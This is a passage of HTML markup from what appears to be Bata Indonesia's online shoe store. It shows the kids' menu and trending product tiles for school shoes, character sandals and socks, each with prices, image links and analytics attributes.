        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Unisex School Shoes Marshall"
        title="Unisex School Shoes Marshall"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2023_5816235">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2023_5816235"
        data-analytics-product-id="540M_2023_5816235"
        href="/id/en/kids/school-shoes/unisex-school-shoes-marshall-540M_2023_5816235.html"
        aria-labelledby="brand-540M_2023_5816235 product-540M_2023_5816235-name product-540M_2023_5816235-price">
        <div class="cc-tile-product-name" id="product-540M_2023_5816235-name">
            Unisex School Shoes Marshall
        </div>
        <span class="sr-only" id="product-540M_2023_5816235-price">
            
                Price Rp 249,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2023_5816235" href="/id/en/kids/school-shoes/unisex-school-shoes-marshall-540M_2023_5816235.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="249900.00">
            
                <div class="format-price-layout">
                    
                    Rp 249,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2023_5816235"
    data-name="Unisex School Shoes Marshall"
    data-id="540M_2023_5816235"
    data-dimension1="540M_AR581235302W"
    data-dimension2="5816235"
    data-dimension3="540M_2023_5816235"
    data-price="249900.00"
    data-brand="NORTH STAR"
    data-category="ID_Kids_School"
    data-description="Bata footwear for school collection are comfortable as well as lightweight with high quality materials so you can look stylish and confident all day long with these collection. B-first, Bata, North Star, Bubblegummers &ndash; Bata brand collection will ensure your children feet will be fresh all day. With breathable upper and comfort insole.

Bata for school is perfect for every occasion. These collection will make your children appearance more fashionable and stylish. These footwear are comfortable as well as lightweight with high quality materials so you can look stylish and confident all day long with these collection.

"
    data-producturl="https://www.bata.com/id/en/unisex-school-shoes-marshall-540M_AR581235302W.html"
    data-categoryurl="https://www.bata.com/id/en/kids/school-shoes/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="School Shoes"
    
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/en/kids/boys/" data-menu-index="2" data-menu-selection="Boys Shoes" aria-label="Boys Shoes" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Boys Shoes</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768597386209/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768597386209/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Boys Shoes</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/boys/sandals/" aria-label="Sandals">
                <span class="cc-menu__thirdLevel__title">Sandals</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/boys/shoes/" aria-label="Shoes">
                <span class="cc-menu__thirdLevel__title">Shoes</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/boys/sneakers/" aria-label="Sneakers">
                <span class="cc-menu__thirdLevel__title">Sneakers</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/boys/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            TRENDING
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_3715250">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/kids/boys/sandals/kids-sandals-characters-avengers-captain-america-540M_2022_3715250.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_3715250" aria-label="Kids Sandals Characters Avengers Captain America">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Kids Sandals Characters Avengers Captain America"
        title="Kids Sandals Characters Avengers Captain America"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Kids Sandals Characters Avengers Captain America"
        title="Kids Sandals Characters Avengers Captain America"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_3715250">
        DISNEY
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_3715250"
        data-analytics-product-id="540M_2022_3715250"
        href="/id/en/kids/boys/sandals/kids-sandals-characters-avengers-captain-america-540M_2022_3715250.html"
        aria-labelledby="brand-540M_2022_3715250 product-540M_2022_3715250-name product-540M_2022_3715250-price">
        <div class="cc-tile-product-name" id="product-540M_2022_3715250-name">
            Kids Sandals Characters Avengers Captain America
        </div>
        <span class="sr-only" id="product-540M_2022_3715250-price">
            
                Price Rp 129,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_3715250" href="/id/en/kids/boys/sandals/kids-sandals-characters-avengers-captain-america-540M_2022_3715250.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="129900.00">
            
                <div class="format-price-layout">
                    
                    Rp 129,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_3715250"
    data-name="Kids Sandals Characters Avengers Captain America"
    data-id="540M_2022_3715250"
    data-dimension1="540M_EY371250261C"
    data-dimension2="3715250"
    data-dimension3="540M_2022_3715250"
    data-price="129900.00"
    data-brand="DISNEY"
    data-category="ID_Kids_Boys_Sandals"
    data-description="Jump for joy with our range of wonderful kids shoes including wellies, trainers, flip flops &amp; more featuring] Princess Elsa, Mighty Avengers, Spider-Man &amp; other favourites. Disney character footwear is an ideal choice for everyday wear, outings &amp; holidays for your little children, our comfy footwear for your little ones are made from great quality textile and PU leather for breathability &amp; comfort, plus a sturdy TPR sole for agility &amp; sturdiness.

Buy Best Disney at Bata. Explore our wide range of Trendy and Comfortable Disney online at Bata Indonesia
"
    data-producturl="https://www.bata.com/id/en/kids-sandals-characters-avengers-captain-america-540M_EY371250261C.html"
    data-categoryurl="https://www.bata.com/id/en/kids/boys/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=200&amp;sh=200"
    data-color="BLUE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Boys"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/en/kids/accessories/" data-menu-index="2" data-menu-selection="Accessories" aria-label="Accessories" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Accessories</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768597386209/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768597386209/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Accessories</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/accessories/bags/" aria-label="Bags">
                <span class="cc-menu__thirdLevel__title">Bags</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/accessories/socks/" aria-label="Socks">
                <span class="cc-menu__thirdLevel__title">Socks</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/accessories/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            TRENDING
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_9306078_010">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/kids/accessories/socks/b-first-school-socks-540M_2022_9306078.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_9306078_010" aria-label="B-First School Socks">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="B-First School Socks"
        title="B-First School Socks"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="B-First School Socks"
        title="B-First School Socks"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_9306078_010">
        B-FIRST
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_9306078_010"
        data-analytics-product-id="540M_2022_9306078_010"
        href="/id/en/kids/accessories/socks/b-first-school-socks-540M_2022_9306078.html"
        aria-labelledby="brand-540M_2022_9306078_010 product-540M_2022_9306078_010-name product-540M_2022_9306078_010-price">
        <div class="cc-tile-product-name" id="product-540M_2022_9306078_010-name">
            B-First School Socks
        </div>
        <span class="sr-only" id="product-540M_2022_9306078_010-price">
            
                Price Rp 99,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_9306078_010" href="/id/en/kids/accessories/socks/b-first-school-socks-540M_2022_9306078.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99900.00">
            
                <div class="format-price-layout">
                    
                    Rp 99,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_9306078_010"
    data-name="B-First School Socks"
    data-id="540M_2022_9306078_010"
    data-dimension1="540M_ST9300785102P"
    data-dimension2="9306078"
    data-dimension3="540M_2022_9306078"
    data-price="99900.00"
    data-brand="B-FIRST"
    data-category="ID_Kids_Accessories_Socks"
    data-description="Accessories for your life: Bags, socks, belts. These collections from Bata brands (Bata, Bubblegummers, Prive, Marie Claire, Weinbrenner, North Star) are perfect for every occasion. From casual, school collection, to everyday must have, these collection will make your appearance more fashionable and stylish. These accessories are as lightweight with high quality materials so you can look stylish and confident all day long with these collection."
    data-producturl="https://www.bata.com/id/en/b-first-school-socks-540M_ST9300785102P.html"
    data-categoryurl="https://www.bata.com/id/en/kids/accessories/socks/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Accessories"
    data-category3="Socks"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2021_9109074_010">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/kids/accessories/socks/kids-girls-socks-frozen-540M_2021_9109074.html" class="js-analytics-productClick" data-analytics-product-id="540M_2021_9109074_010" aria-label="Kids Girls Socks Frozen">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=360 